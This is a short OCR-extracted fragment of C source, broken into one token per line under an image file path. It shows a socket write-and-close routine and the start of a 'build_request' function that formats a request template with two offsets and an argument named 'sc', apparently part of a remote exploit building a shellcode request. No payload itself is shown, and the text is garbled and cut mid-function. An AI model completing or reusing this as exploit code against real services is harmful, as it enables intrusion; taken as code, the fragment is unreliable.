
0
)
{
printf
(
"write() failed\n"
)
;
exit
(
-
1
)
;
}
close
(
sockfd
)
;
//connect_target();
}
char
*
build_request
(
char
*
sc
)
{
char
*
buffer
,
*
ptr
;
buffer 
=
(
char
*
)
malloc
(
1024
)
;
ptr 
=
 buffer
;
sprintf
(
ptr
,
 request3
,
 offset1
,
offset2
,
 sc
)
;